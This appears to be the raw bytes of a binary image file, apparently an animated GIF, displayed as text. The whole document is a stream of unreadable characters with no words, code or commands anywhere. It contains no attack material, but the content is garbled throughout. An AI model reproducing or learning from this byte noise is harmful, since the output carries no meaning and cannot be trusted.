�����\8�R�,\H�8��x�;��xv���(�uv�zX"����(��������x�͡��h�����ȅ# ��x�@�;�{�\h��Ȋ�x��h��8���e7۸��э���(��xȐ���ِɑyz�h�������Hw����I߸�	��X�`�����ٍ�����1��	��(�0ه0��9i�'y"���� �A�����؏V��|8����U����YY�a�$����Yɓ&��X�dY"VI����x�j�;��7i�1i���|)��ِ�9�����H��-xט����9��Y��ِ/�*�P"x��X���I�!�����x"�b�u�g�w�Hz����a��	��Ș|X�~��*��W��i�_�nɐY�n���ɘ�h�v��h��(�.Y�xg�Y��9���H���D��������ȉ�퉒����*�)�ǘ��-|x���i��	�8�v8�.7Gh�	����������H�
��ɜ�i�� �*�0y��"�`G}ǟsI��٠���ɟ�ٓ��ԉ
���*��p|�0��h��b��`�F{���~�-ړK�*ֹ�Q	CZ�+:R�W
)��\j�CW����}��C
@|WqưZ�
ڇ�pgc:�0�1�����b��d�X�����:�!��Z��
��pg�����z����|)wq�io���ʩ� -���Z�J��:�Z*C
�v�xK�j	��y����{�~��	f �fJ���`Q0��j�9�	������+��Pz��j(�r������2�A���
���������v���
����$��v)���{;ȁ�&��i��	�	�0H�@�ɺ�vy������J�
��7��`-��9j���j�@� ����)�z��Z�+� b�
�aq	8��0��{릪��@��b
�Q��>۴L˴F������*-�.��1�����	�����*K�Q٪K��Ǻ�XҴ�`�*'�X�9z�a�+?��q��q�g���Ȅft��րj�x#q�ڷ�jx� !A�Aq���X��������;X��?��KX*��%�K�_��2km��`���;�〻f ����
Sk�@�!�X�BKrt��!Z�����p!�ܛ�a���`�����k�
��
�0r*Ȼq�a�-��f �	����
P���p(f��f����o��6��|�z�����ۿ� �	p�������������	<(�!a� к�l��z�`�
��`��~Q�	��#���a���G�@�U
���*���v�'��Z���f�	1r���ϊ�A�����{�1rϺ�a�C0�7�!Q�����`�i���Lǡ������ֱ
6��C��q�«@�����>A�	�$���}���Fv��������G
���*G�iܿ�{�}��	P><��
�v4̱,�ߺ�"��󛵏�jԀ���0�f�q������P��,��п&<�w��,����z*��
�
`����n�`Ϝ8�+�L�t+�ӻ��{�l�Φ|�-����j��������q!�΢��Q���a`ɖ�������XB����n������З��"[�F\��+�����:f@��l��,��k�9;��qB�@��,���ʫ�\j��Q��m��a3mȆ<ݿ��9��nl�����l�B��"�X}!�d����lɖg&d�����ȻZ�� = �l���N���v3� �\��`�>���J��������Z=�0}�F�!��	0�i=�l����K8������٬m�!�3��i����o����'�|f���� ���[�>l�k;�p�!lŘ��oli�ۤf��=�Q,���������!��iZ��݆Z����}��7D���� ���z�ܜ� �P-��-�x-��-�B�`�|����=�!��mب;f0���ܿ���B �����m�a�����	����pὄ^�M�P�����K�����;�i�ۈfn	��K���@����B�x�B�nA~�P����	����-X��B �d}`g�=�E�	��Y.�8n�B��h�!<���Q��>�ap�����B��\�m��E>�
f.�E����yn柞�x�	��}�����é>	��aP��Դ>�@=.����ۙꘞ�f����X~�l^�?����_�����	�	��y��p����.����^!���^�a�^�1�����N���Ր�X�~�X���y��m���ˀ���O�	`�_���a�	{P�����	��	�_�T{P�����[�	�����y^讎���p�iH�>���Ծ������"��<o�����7���p���.�?��(?�M��1��1���n�Uo��*	.���Q��.��N�r?ծ�<��KO�T��yO�~�t?�z�z��Un����꼭
��� ?����1.Ĩ[�N�b��~��?������w��JO�]��?�o�> ��<������Q��b�����0 ��H�>��+O������������<�����_������������
���B�����m��S���_���������a���� _��#X�โ*��0�2�%FlxP!C�)V�Hqcŉ=$�JȞ0a�h��/��� �e$m2��O!�	�0���ы4��)q�s�.UZp�M�u~�IShM�a����Sbٳ@�`��M�G�.��gװy�����U��[
&\��aĉ/f�pcȑ%~<��eÕ+�݌��gР't��*鰦���㋣e��={��cܧs����vFݼ8}�vBԟk��m����
��fۜ���|e���v`��d��9A���G�����[__���������x(j���N��p����������/9(��(0h�4�)Ț�vrͨג�2 ���q h%(����0���)1	�
 �����;��;���F�� ��/	v\1�y� ȍ����Ùܙ
��$R� A� h��H"�5�����J��Ľ$���$�����(��6��J��|��7�Y"/2����3z 8!�t/���:��a��85�E�,H+����H� Ȝǆ4�X�т x�(��]k%H��k��P�)��kST�k2%HBBG� a	�V"-�vX��u��\ @\�=�'�e"lc@� '�R��1�� [����r���]�X[�u- \�����[���&w�%H[����]?.hׇ{��W�P��a���y��eo�����XҙGY׏u%N`�Ɗ��H��_���>�~��	��#-����?�W�ƕd����׳_~y�½Ya��~�� �>;�"�	� *"lд<R����f���j�༱R���.�n���.�|��#��o��F��'���?8lƟ����9��)�|�f����I���Va�M�'$�f��� $�[�"�G'�����ަ�	�o��+o�E7����NXq���:�
v�����#�#��G�0`�r��_AP��-�A�D���2� �[A�Q��b��s�X����yks,+��l���j	6�H�$BC��	�8��qX�!H�tXY�D`Â�� �2�
��b��R$�
�� *:No��\�8ǲ�a�ZE�ޡ�!�H�b�K	���M���[�~(uH��G؃ 	"&,6 tU$AH8�>�.����7����V^.з��P�+��C`��6i A��!�����`�����&�<ot��A��эY�*�g���@����,�c�C��?8X�P��Q��"|�46��i����b�`�oг��yJB��J��K,w`�	�o��'-m���#,�8��'
�L|�Y�T0�"P�=%�ς` �6�A>Ò%��}a�3��=�l��4d	Ed�,��i�h�e��`�H�2�@�P@D�A�X������B ԗ��^ѥ0a4-�)�r�'2���sl�A���Rf��W$H �Լ���j��>��`Q�A �
T�`Ѧl�=r�����؅A���Jd�г�A K�\� (%�M8�Ru�mel_�э���L��<joC�At���c��6��6	��9!�ܫ�*{���÷)�?P����ҕ�s	��j&�;�G {�`@��lɊ�
 ������W����kFq�d��u�tU��uC ��9%��\1
���[QjX��!���A���k�z6Hc�a�Z� &H8H�+d@�٪b����"��}������ؙz5H(��\��� .�9�уu9���V[�7&N�_1ڦ��4vn vq�]�����.j�K@��x�TG�����S��oD�C���炜�Ɗ}��_X��@����%�C�z�sb�f�f��QG��|�J�%����/x��7�1�U]�P���+�j��ǚ1�3G(�a�_��ן��e~}����ץ�=���4N�v�M�!8!���v���l�4�I� �}�\���NF2
�nx�;1 !� � ,        � !� � ,        � !� � ,   � �  � �	Hp�	�1�\�DBC�J�H��ŋ'`���?&5Tt��?$S�\��ƿY�(a!O$HS�濚#��ȁ�E����K&E�4jӥK����T&A8�0	;�OKy���3�3,�"�ʴ*��S90}*��S�|�����@g�:;L����}>�W�FL�F+V�J��ނ��z����\�E2�%F��:&��"L��m)7�@��.�[u�ߗ�	*E��# �;��`�ٍk�7�B��m�\"a�y�Z<~|xf�"-��xaT�1�.~�Tޤ���x��G�hy��v�����h�ha�\�f��b�ہ��dU\dI����Pc��Kڈ�y��W���#F6ʘۍ��?H$Ap'�V[M�Վ=^�Q�Q�+�(���X�`��e�;�)�pe�J|�"Б�$V�@GޥzvI)f�����zi���D�L��\��Dy]յ�w>���T�9�zW	�y��uڤ�y9P2r�YfT�DH���V4�����s�uWr�-�7�*��i]�w�@Oa��Fɪ�-źզ��z��H*tQ��
t� L���S/Ū.7u ��"upS��.��T5u�k����[��*�]x-�g�
  �1�P��z(@�6i���:,�$���`��8,�oPxXta�i�u�Qzy[�"o���<�zks��̼�#6��j5>�e��謈	Na��S�2�6���ԡ��8(���)�J�R�Vzta>6$�DF�c��]��i<����EՑ�6�cA܄�c��M��!rxa�agl�����������`�˧�����^��q�n5����*��HQ4�AA�/q��3���OǊ��������ut�>(��/���(�F�N���$�CFt.�p�>�����0)�����AF�ixް?�AdEA >�����z]x��$h7	�mXs	�p�.� ��#�=�l�
u��(@A�ܨ�(p�:���xRl��H�1J�����j`�
���@8G`�O,"�P������:���z	/'�"M� �)"P��0����[��(�s)`��TP��@"�		45���iX��nQR���l���뒘�d�4�7�Qm�#x@�R��<ؚ	f�
��	dأ_�H4�u���Q��Ѓ�⍽P2�	OqLL��7�0�X8�;tn��̦�e�:�p���b	
4A�У
�Є#�KeF`�
�I�5ܲbPA��   ~�CE
���l����'��̓�6�c6��#��(["7J�XR�A��?�pN|K{4�j�ҕ�������7ফ��& 	7�x$2��0 8���m����y��g��n�@h����
���z���i�%knh�
���5� �ƨC���1��ap���/$ u�	��H��)�k
1`� �-�br �����*���$6��|�X )�`'n(�{TB%�.t�b�<C8c5�j�����^
�j��b�+P+�	&�e �\�S��+���������� �� �H��N���om�z�KO���h/'��	�4 p��*����* �Jh��H S� ��R� ���u���`B�@4 r$ W�.w-6��)�+3B=שVy���7��]�k� Ԣ�\�"
+`"4&������H8u�F�c _��߁@@�D���pLԁ H@���0<i!E��w��$�)�5A�[7�xγ���7�VՀCa`/��p�@/�p�^x���'��1]�b`���,��݉3��p�1߀��^ʼ"�A�eR��Ї a͹9H��V�1`a��:V�U� )x5��1z
�=����K�P�I4 f��d��6�aBp�	��	M0� 
��G�`-܃��
�t��0�@ �\��L��2�W�I!�[W"������M��Ap������J�ȉ`�(����?np�{М	��e�c�t �`Fn@ct��������~�1������o�bKZw���hK��G������^�?��c#Z��vc�YO��������������WЁ$����G����w`��73zy��L=�͚q�M� 0��}�KN�sS�2����WA�4�B�q�W�"����;�������?��w3���z"��!��gF_x	A�"�?Hx6�i0k���D�ď����yu߁xA�������PL�w������P�Q�Gwְ� �Ԑ ��s=�s@}�0�&4�v�0���}Q�$n�g��dvC�th$ao7}�W�B��AP\��������3V��Wx�8� 8x�F��Q`��x����@|ҧƀ�ԗ)�Wp+��-�+a x`@`�h����oԐyȷ{����;Xx��zwAx�f�w�s}�a����zG���{�l��+� "�w��*ַp4�|�x�w߇,Pcm��~|�t2�,q�����M�fF[԰Q�
�w+�	�h�P��w�' QPu�p�u�2| �|Έ�����5��	�@���������B�	��	��	�
� /wl��|L�.&�	Ѹ|��z�'"��.�z�u!/��~�p��k �#/yu�,#9��Y
i-a�Xl!)/�7+�����91�������-���h�#yu�ƒ.�+1��Ayu�H8i��.XW<y���7Y��!���PS��m'�?	����'�/6�#O����G�uJy�#ZY�� /�216�mɓ�w���+�u���&��0铎��M	��H�nI���ZI��I�>b�[I�����i�!�d9�C��$�`�r�����u���9� i�����)�ٛ���u������pd�X��	�A��������)��Y��	���zٗӉ���E�y	�e��'*ù���ٞ�R�vI�����9��yu��9��X'��ٜɓ)n��֠�#�����
�����٠��)�̉�Z��:����p��6ɓ���/��=i��ɢ2z�Y�1��4���G���ei��Y�ɗ J�I�	�GJ1)�=������y����9��	�����:��ɠ� �0Zx�R�Ѡ���Z��ٟ�-���0ʧ:����	�)���ij�� 1�W7�~��Ѩ��ϩ�|	�9n���	�f��q����)�J�6��aʨ-��`_ �
�0���i��@����f��d*��y���/�� �X����:�Ú�0��i:��j��*���f�x�p��;�K
��
�p �z o��պ�□t������`��C�����b��
� ۯ�j��*������:��Z���@'�����*�+���`�ʨ�ڬ�J�����|���0��

K����
�7~K�4˨�j���a������ʲf� ��`�� ��[�Kf��J1����F�^pg`��Z���x?p k�? ��&K�
fPon۶@+�
�i��-
�����r{��
�7��`��i��,�7k��{���jk��� ᠚
+�_�{ `�,۱�0��z��|:�- ���� +�Ѱ6�i
����������k�[��`�*���+ ��둡�����p��	� �Q��˻��i���d�Ce[����{��0�����{��ڿ��Cˠ���ꑳJ��0�+���aໃk�;��K����
������%�-p����	�Q��԰���䰴��/�D��� ���C��ڴ�
����໡��{ -l���+����ËU�D�����������P�pb����?`�q�@��������
;���k���j����������!|�#̱;��+�a��D�T����_0< �����j�� ��0d\�aL�� �H����`ȍ+�-�˝<��;��2a���k۴o|���� ��
�r,��
��F�;ܶ�����l{ Z�
_�
���0�P�l�������*!�1��+���P�{�����m��_�����ˀ+��;����̶\��?� ���?P� �+�,�ġ`�yۻ���H��n������ �
ȏ�
� �D ��<�y{ _����X��̶Ԑ��>��IL�����)�7���p�[���>�v�y{ְ�I�	I]0�ʞ�pэ��I�뜷���� m�X���ʸ�͍����aͫ��n�	ݿV�n]��`�����L�S]��L��π���;�w7��0ϰ��yk��я��f��������a��|��;I|r��p�H<�� y���H������� �Ӹ��ՠ�-0����� �f���n�j�������ۣ��;�͛��ԋ��l���¡0B�� �;������������ ���~Z��7����ʾ��!����� ~�0��H\�M���������6���㯜 ?� �}�����F�y={\�~�QE^�ް M�5����@mͺ�O ��l����Qϣ=�&��U{��,`������`�F��v��Q����͑r�@���_�~ �,�
�~n���+�.�~~�0�`E��  E����v��)���0 �����͸���P�..����~���ˎn�Z��P>�~����{L�=��8�����1�F �����B���k����`�!�>_��Fnٮ���N� 㢜�n������.  .0 �����������	�잠����n���� `�����^����u��1����O�IN`��� a�		�O�~��	2��Z a01o�󞢿N�����O���N�}`�Q�� �������	����a  �E`������*��8o�o��(��o�y����MU�9_����+��.2��I����^=�>B�����0~�9?�y�Z��aE��g��s_�T.� �`�}���r��}����P�.����v���*qߐ y�a}/��^����}��r�����n�ϟ�,����<0
���E�0���/�����p
��t����. P�Z�&L���!	>����s#\��B]<)�A��D��1]�Hp }\ �_:z	�,q�O�A��<�'!_�	�r� 3Bz@�w��U���I�� �i !���u-:�ʋ����w����.��oO��{C�l�o�ڵ#�S��t�2U�h�e��1���1�#م�۳nӑ	 ����������ғ���hX����]�%��$,���K
,{�Ј˒�I�k��>١�	a.ȁ�ћ��H!T���54𭋱y�2u���;N��=O�֢Φ�p���9T��.��"��f�Ʌ�+i1ˤ��d�r�@�z㊨�3�[�*p�I�)43��CM���DC���{�D����'�xs�o<�)����Qdl�Á�"��yδ���!Ѡ�����M�����hʠ����)���7�P��z֜�9�N���}0�D�$C��-�Y�=<)e̩=%brE��dq+Ry3v䉴�K;��:I���G�@5�V��t���m*�,���s�$տ��LQ�'+u�Yh����J'C4(\��v[n���Ui��v\r���m�-w]v��:u���]z��t���̥z��7_h�vX�
������s	�7R���iX����a�(�8�k'*Ą��5Q|�Ucʞ��-���굁(δާj^܅C�`�b���n���m��U�1D�G�q�<�5����9�D����dU��ht]�wfg�i���Ra%�jlW�U����m��z��Ҷ��1 ~�a�3D
c�i����>Zhȝ���4��6p���!]��C�^I�2D�@�v�@;�jD�*ZD���ȟ�&�B ��QA���*�',��b$�f���C$Gp����~�ݟ�(vw���pvu�x��j��ar�Hc�-�H��0X�� ���큢@$o\� �
�%�/"Y�ǃ �  ( P���$�#ٟH������N$@�H�x� �T�O
h�O$�[����'l��`�.�:k���� �� J �	~��)D�\U�@���N�?b��X - ��"�`�bD�$�BA�zhF2 �By�3��<A�IܡGF0V0����� 2�Z¶���b1�m
!�x�1ZR�y��?�G3*Ҍ�I��F�{���b1Z,euX�0e��ģ���@�1��fiL����,����"���-��1�R��7��H���Jfq���HN��SJS���B���e>��df�)�y����� �yF.�1�}��L-����L�2�)�:�$�?q� .O(紧D�Y|�D ���6}8A@��1c��?��R'x�'Qp�D��JA�=�FM3P�RF3�%�&@�ϑ<3�[Z*4��Qtzr��|c9���?��;0�Hv0�QxSB��H���"�T6P&�����8�d:���$��XH�Z�b ��X�?�T�,�XdRI:\��=	"��4(׻ Y�'��Ba��'6�#y�?qӟ�u��h-EW �۪����mЩ���h�';��	8�mrE�u�d[�����\Ϸ#��H����U(Eh�3�
7B=�3AjϏZtK����Ѐ��}h����D7(Ȁ��ɢ���<ER�-��zJa�[�nW��)T���$
"��1D����@�Ci+c2�x�J{�" 	���Cy-�F,��:�]�I�kS�����I�WO #!�H���hQ7Z=Ɉ}�R%�V�x;#<Æ[�g��ݑY$�.��#0Fː�A������Z;J���
�ڶ�(Ba�+O,(C�W�2b@��"��?���J�u(S��_h��-���@IƏ%���Z�3�7�L�ɊˮN͜Wj��u��J��+�YAQ�H�,�t#=��k+]�8�1��>�f�X�?i ��*h���Y��R0��%E��B��<�iO{�޷P@-^k+���נ��-�
�3 h\��
��w�n�Y$Ѯ���u�dC�ؾ}m�ˊ�n�#�#�+��l�+���A��H-�J����Xy�~�#�8��:��nX�?��U��H�';���=u�[�@qBws<�k7|ty��Ӭ�\�f{P䑂gI}ܼ���-�(����v7�A�}�J��n�J��2��l�5 O���A�/��8
��6e9�y���'C�.�G����~(ݐ����V��l�)������Ͻ���x���pW��ϫ^�.e=끲���"�)����{c���}���z�@?�["�P�1�Ổ�f�~��%��E��>�����ן���2s <��@���=sH?g����;?�r������+��C�gq�!�������-�v�74A����PAv�;m	 !� � ,        � !� � ,        � !� � ,   � �  � �	H����HJ@�P¿�%�Pr��ŋ3jܨ1a�12�p#�Or�q2冕-�d�R�K�.a��7󤉛����$B�=���JN_J�G�@�74}U�Ӟ��*�,� %�q($R�m�J��Ա[�:剓�ު��XŒ(ݲ];�R�ܴ�`"+սP�Z�|Y3�Ϟ�x��!�j�>���?4(���m�u9����͓��2)JME	L�;Dn��ӕ�V���.��֫���;��JW��h��Y����Z�	�B9_�oQ�zޡGOֿ\%�>)U�w�u�]�.�]�	
^Eg1A�A�)��?��Dn:�E_E#d�f��5�C0���~|��NA��������0�0^u���!�$���YR[D��d�%"�&by�gK�7O�$i!�O��SV�D�tYJV����A3�RF� ���@E�AU��		T�Ť4�$A{�j�����AM�b�bAg�yHQg
��?r�����QP�n
�R�jJ�ժmYeV�E7�"�@mb�}���q�R�;�d��5�U��)��?V�IPSbd�T���(�l��E�\�o����W��`(k�ta��K�Y%*����??�<�A<��F���K��AI�+� � @HEY 6�EQ���$��I,��@K���?'T�����ee�|�i�@�i PM�����k���X�pIqAdh��Ӫ�x�6|��@s�Re�N�����υ��g�kV��@�V�xkX,��@Xa��utʴS�u�E��<�aQ��JP��]�?��%����� G�:t���O��Fk﨟�:Ak���7%P`\s(���)'l�������4�έ ��o��@ɫ�F Y���i�Q���YP�D�A��1��iЃ�.R��	�C�ja�Z$ �ÈG,� � !�� �`5�WA�V	B:t�̀� ���1�.�mS7"�v�d �2��� ���*�H���Pdw��ٴ2����tnB�N�v�D%J@�@F��j �(�?bC���Rb�Q�(���C����
҄+�YC�r8����������6�I@@
/�!Gk�Fc`��H�(B�@ڠ�w<��&�� M��dޣ�2��2@$�F�7�����IR��(�"�? �-u�� M�G�;�nL�0�lO�%+�K��e����v���������� �(���̗8�5�� :"�����SP��@ ��$�4��i�(�Ӝ�,�0� �P�@�A�(Ѐ�p���)h�c���(e��8�@��"�Ӄ���,��f���:e�!�
@���i��b,�����G�	��d��Զ����o�$�ZD�h"m��z�Lԁ�/��W�a��@ū�b�c��� �'`?$��I�9dD��w^ҝ �AQn�L�R�9V��	�YI��C��A�ͮ�Qo����`�H�N/���=<��x�z7�usy,A�j�ۢ��U�FT1�ˮ"�9���*F�i�=J���r�Y�k�Z_b���|8�L2�YA>U�U `�b������ljot���Ylt5^
�)FL�rO�t#�mWҡ�� �H1ARLӝ�#�0��s-"����i��#�B�(�G.�wb�a��b��FȚj$ 
Q"U��U��iFL5����
��$2A�WK�R@J�4��?��X�`+���EV�mS4�F��(A��9'��6`����#�����$�9SE�q��F�!�C�� �j򜱂�/s�C�F��!ub�
D�	���c!qZէ�4�OM�]c���4����L���-v�;tU��M�~�Eֻ7�Z(������mew�ۺ�u����[�{��^����mt_E��>up����Y�f�@�M�[�+������t��޾7d�o+{�������Y2�.���\jd%Z����A�������m���L&�����-�o|�孞3���r�|�0���unj=?��(���p�Yᙾw�[kr�/*�v:xs��W�t��s�<�t4�ǎ:˽�lPW���5:�rmܜC�>�������j�;����q��Y�6�s���;0���@wluPc��nʳ��a��p^�:���%u���� ���E?g�O
�z�"T��#zn���oޛ]���@`߂�P#]��i���P^�:�<�r��|���?��)�>H��������x�>���+z�h�� G�u���W?8!��1�\k����]0"T��gH}sV����0BR�p ?`�?�H���!� �	x��G~hְ�(�qc��&��~��|����ca- -`�W`BX��A8g;�J(Gx�W(I胢QP��z�G~Z��f���K���A�XM�kXyǧ�����0r�i8|b��cux�wQP�0�AA��p�_`�h��]�?�OX��0M�|�pT�Uy�`�Q��'��|h7�v�
�`��p������8�
���H�xD��7 �x�8Mh���Ȅ�H�(�x?��(�X�a�(���-�|���- ���~���t�8��ڧ�!�����pcЃ��`ظ������P����� �t�a���N���ဍa�؎ Y����#��*��q��Ő�ƨ��D����`�$���
�7�1���g���(��XEp�YZ ����?X�q��I���8�ʇ���b��(y��8��
s؍� �h���n) �x����?��p�����|;y���C��7�'{��}��eNi����4��}��sؖv���ؓ�8���z���u������2�0&[��K�~FY�Fy��ؚ��{ɛ$T���  �t����� E`�Џ���n��oٓ��x�5ɇ�
,Ú�D���3��9�)�GiQ.0B���.�:�� ��A����= ���S9n�:$d�0�!����}�A��G	�#5��ؠ��� S����&Ӄ���	Y.�r0嘗���@�D���9C�a0����� �KZ�	@@����I�
�'��3�i�����D��:�fڤMʈ�Yd��z��P	� �I
���2�f�sJDj�mjrP�����h��ʘ�+��>���ɤuʠU����I:�dj������"	 ��y�ʤZ�ijj�J*�sȢv:��؉E �a��쩌�蜪:��H���|�Z��ꥹX�Uڄ���b���j�sȈbZ��(�� �>J���z���u��Vj٪��ʪܪ��J�̊�hj��Z����h���,c��ʈ���f:�g
�r���ʪ;�����y�@�Z�jE��Z��ٯ$���к��Z��z�*ۯ)K� ��a�6���!��K�K� K�"˯���+��*G����<۱?k��(�фL�V;TۭB�W�\kR���][�eQ����bk�^��k��<˶l��s�2Z����Gk����&ډy��z�x��jk�x[��)��������{�˴,c�F�g;����y[�K���c+���|k��ڄu۹�;������r���G���ʹ�۹�; ������k��K��K�a��q#Iˈ�;���ɋ���a���X��k�d{�h��nh���j��;��~*�J�蛴�{{K�*����˼7Y�A�~۾�˵TJo�2V����T�~J����+���l%-��)0$#0'K��S����4�8p/�~7P~d`(��r[:�cR�*�A���ş��P7&P1%�+qs�;\	�GQ�A!�,PC*<p/�s6�#��*�S�gPW-= ���Y� �?w��z�V�����5��_��`���j�L�1�"*�*P"��3ǖ�2�P y�+��lZ�ǵ�O��A���f�N�#�\ ��əL�L�-��yl�X��s�?5{I���Z�ɳ\�a�&�=�<�q�?V �,�>�ə,��,˲��T �����x|��Ǹ,�X������߬̙߬�R��Z�D�U����y,�uϵ���u�>V�y�?�Lϙ�,�}������}��JDB�\�MZ�D9Y�|�y�w�˿������M���������D7���4G��/�s���̞i�D��ˀ#������?����D�\���s���<�є�A�	�����VQVi�?�|�G}+p��U"����c���N��� ��DE�?�E��A�D(NpVe��Ϭ�M��a��Z�M����!��0
]�{��D�m=`������EPi%b&�D���~��;�$��kM= �����>�٭-�� �}=@�0^���-P�]�s�]Ap�!Q��!0������!�!ԑ}"P�ϰ�0dt�i�]�=����E� �0��D���=�h�VZ0G�=�@�gr`����SZ e@�>�Q��-V b�-�]Q%��9�}"� ���!�����R�6��dDq�^�EP�����m/�RR�B� ����c��u4�=�e��aZ���m"Ep��=����MQP���B.5�C�-G�"�� b.��O����T05JC����"�*R~&���=�����阮���;�F�1.�ϝ_�=bN(���=ػ���p��F�P)=�z�; W``7=@�q�����ݭ�*վݢ>%�Qp�bE�P��
��#�ڰ���%�{����}����a~�0�%��Yn����P�����ԾB����bE�]�d�b0�9ݭn1N^0A�����`�=����)����Ν�����N���:��N`��{�E��U�>C�����+�y�`݋�n�.�~Q@�����M\dW� ��*n���;@�x�1���O/v�z����]�0��n�!�1��^���a�M�Q����o_������]�e�)�(oP&�������wo�Q����n� ��M.o���`�y�,/�o�Q�-O��Џ��P����m����&������)�v��_�������/�"������������ڿ��`����ޠ���$X��A�	�&�_ÆED����?M
����_7o �]$Y�$B�	'47�Ao/	��y��M�'��s�D�-!�kI�`J�E[���ġ�bN�Zu*Q���J��?��>d���Y�&���dA'[�n������i�^L6��_��p�/�dg� !� � ,        � !� � ,        � !� � ,   � �  � �	H����% � ��A2]� �H��ŋ3����EK�<�CBp������J�0_�L)p�L�1���Ҧ	�c$0�B�'r����?�6Y:����̦V�n�ړ%A�]]���g���V�G<4:���)ջPMִ��i�K���r,B"���@�$C�4�ƈ@t4���K��ʺ�9cm��A�a<j��ϚP�;[vT��o�M[����I��1L����J�MJ=���֫c�n�{F��u�L^��3gS�N�z{��3�,4�E$�7�?����L���[���&m�VPLh`,1��3X@��O�q�S�
hہ#�hb�
BW�~IxPd�%������'�x]�R�R9�X��C�H�2��e��Xt�7�a�i�VV�TD �X��c(��N�f���U^O	v�M�m9"FP��?MZ�b`p���f޵�WJҝ�hS�pc�WQ���X�X#PpQAQ-���2�Bt4)�O�a��?�.�eQ�YT͗Yā��nu��^h����I���D�D92XA�Dg­�ª >! Pաj�~A��$.���sOa!�#G��@o���?�VE�ZA��R`AAFt�OI,��ee���,a�?Iؐ�?KT<���s��
T����\,�@�3����K��@-����"����n�Z���B�O��d�0P�'q0�3�@_�r=��oMPX���;�n ��9��@C�aC$�D��q����"P�=���FC�DFod��@�c��ъ�M��F�-��$>9sK�y����?��`�^�Yv��t�\YSJVT���V`"r�1���X1����� ���Wzeƨ��ANA�R$kA�,���TG\?�
�+���o���t�I?q�����WU$&z���`�m"q9��L�?2�Ad p'�&� ���7��j�8���Y`	f��l�B� �r�(`P-c<��w���`�s�p&���&4p�@� #TcnL$ȩ�� 7�����Q��Y�#H�\6�ep�G^����^[vV���$L��`�L ���~�J"�[*@�1��BB ����� ��	r�4Du���D �,���C5jU=��@h"�Z���T Pp	���갖�"5I �� �d-���?��>ěQ�|X� 2�Zٓt�`�5�)G��~�4��<ɇĠ�� �a�[��$8 	ex�RL�~Is ^��?. c��&���(��-��Oh�6<٭���z��(B~M�h��i,�a
H�@5r1�
��A��e`�	1� E�b&� }�E!�D �G�"n,�+_t�@�x��mM,T�
�0B�D�d�[���k����B�)���@2��@  P�1n d 7��12S%� ��	]�� ��'�Q�Z� �� d�H��E�^bP�^���[a	�@@�j�B(�O"
"D0��@Ћ܀�H 5:����B��@���Zi�E0a�GO�h#}$��5h��U<e���Z�@
�L��Oc��$����AՉ�#��e�1
��(���5	&� �Dv~���(:ʉ�4���VW��
��-MȷгR��up�@.�U�&�9&Yl*<f�ȇ��B!���X�?���|����(5� �|d ^�V��U�`��9"�d�D������D�g��.g,`�V����d� �N4���a�~6��&���DA �hΚ�bc��-ckl� [��p�p. ����«(VT�
� 
H��Z ��J7�dj :��P�
60��f.��G��T�~�H,�� ��~9��-,�H*��F���9��$ȡ2�f�Y�1|�k�A�VQr�䯰�U?q��G�遤��Zh�k�Ro�<��v��.C�� 2�.��I�T����#���#ׇ��wA��*���u?��#�a���?���Up+7b>$3�x:a�S��|����t]#�?����:�����~I%A ���8W ӮH�!Lt뎻Q@�	��������1 ��Q��M�@n�͊~#��py_��v?��<��n���aXo�ۍ�L;��ގ.���v[����i ���8������ď�3�w��$�tp#�&І6J��޷\ �(�N������w�ąo(�h�����^EMA^�a������S��5)���N��)�ކ������I���?����)ڧ{�`5�|Av�r�|Χ"����S")��{�G��~��{�{���~�� ���8�GZ`��~8�x�����&XA�&>H~��?��H�+���Ǆ�H�P��w@��D���_��\(�#H�2���Z���:h��"͢�ehAh�X�^�u��w��L�~UX�@�~8�N��gch^��@h���j�؈��q�8��#h�S҈X����F�pB�L��g�҂ؗ(T8��{����c���x�S��9�LXr��MȂ��hc�}ŷ^��������8��(�x�ნ8�-X���)Wz�H��'��H��)և��(|�������H���h��)떌a���8�X���8��&e�Ȑ͘�������z�7�������iߘ)���ƨ�y��،�����`���下����{�Ȏ�x1�Y�x�:��ix�F��@����I�?9���}:����@Yyx'�ѓD�������� �)�ؕ��k)8Ya�tJ��p�m	WY�<�q��ЖYs��@�s��YrI��ٗ�I>�Aْ<�s��Ȓ�h-`�a|���Y�i���1����(����i-&���)��I�R����h]I��y������"����p@A�ɛ�ɓ-��ٹ�0��	�i�,�Y��9L�f�P�I? ��n޹)�`-p�ቛ�(���y�1��0��p�p�
᠆�����9 ����
j��w ��Ky�i� z' p��
#j���ڢq��	�c�J����������U,,y�?:�.��1���X ��-0�`<��z��g�� �`0�,jgz���ٹ��y�J���瀗!Cz���h��a���[z��٠�ɣg���lZ��i����lZO���6J�lʒl��j��9O: qFj��
J��v��Z��u���i��jP�Cʢ@j���f0�p� !�`��9�9��y����z��9ᠪ�Y��D��a�v�D�0J�%%ګ�ڜ�9 -P�,��	��hQ���1��Z�������ʯ�ꠝ�5*��CJ�.� ������ �z�;��E�a�@������f�
+��
2�« � �F���.�аa�,�=�]�� p�
���z�Fۧf�)�*��4ڟ=�[���[�P	k����A��j.���� 7�M�a��
�H�e��XK�D���sK�=�#n[xh]K; ��1 D��w[��0��s{�ː�>����{�}��hp�c��2 ɪ�PK�`������{��ٟB���
�ٹ�@`����!�y{{�����9ŋ��+�q;����	z��k�p+�K�ߐ����������9�ބy[x�}����������KFZ��[����;��۬���{����$뷪`��	��Mۻ1��[���������ἱ��˼����K��b�\����	�}�}��.|�Z��黼�+����@\�ͺ�ѿw{��˿拵�K)Z���b�M.@�'L�+\�[|�/\�%l�+L�%��)<�'��(�#��� �<�Z�@!7l��{�NL�[�C<�3�c��|�Ɓ<B��� �ćL��zJKl�A�"|��۬�J�B��B�ɄȘL�"�軹�ܱF*��kʧlɨ��@���̿�L�Q��\��z|�ꭿy�����������~L��,��̼����|�������\p���[����챦�˲�����z������\ϮL�����<���������Ϧz��L����$Z� ����l���p{�����,����E*�	M�5|ϯ�ѥ!�m���������|��]����5,�cQѽ��&=�ҩ	��ЃL��L�?���<�m��̾�}��RM�A��lΪ�!C�V�������:[���<6`?AciG� ����k��L�0;�`5V�y 9j2O{��P����ݑF�4�`/�3�B<�Hh�ئ!���"f�0�A��y��qP�MA f�Z����*��58p0u}# حm��3�r7q,�S  ��������ݎm���c��!0�0��A�U r��;P�;�m۶����%8A�-����ߟ�a�J��'ҍݹ��q��ޟ��ϭ�&�����e������.�a��]B�� ݹ}�Z���6��)�T%.��|��I'n��������&��d�8�}��%���MPL^Y�M����A���ح�X����*��J6����Q��a�D�TN��� JL��N^������@���)���a��+^���h�qN�GNRN�dBM��A�U�3^ ^ʖ�x�曎U�6~^Bf������M�����0=��4.��0^0>"�� 